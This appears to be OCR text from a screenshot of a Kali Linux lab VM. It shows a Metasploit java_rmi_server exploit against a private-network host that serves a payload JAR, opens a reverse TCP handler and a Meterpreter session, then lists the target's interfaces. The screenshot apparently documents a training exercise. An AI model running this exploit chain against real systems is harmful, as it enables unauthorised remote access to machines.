 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:49
kali@kali: ~
File Actions Edit View Help
rhosts ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/Xp4Eja96
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:46957) at 2024-09-27 03:48:16 -0400
Home
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
codici C
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
codici Python
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe13:32b2
IPv6 Netmask : ::
VBox_GAs_...
meterpreter >
CTRL (DESTRA)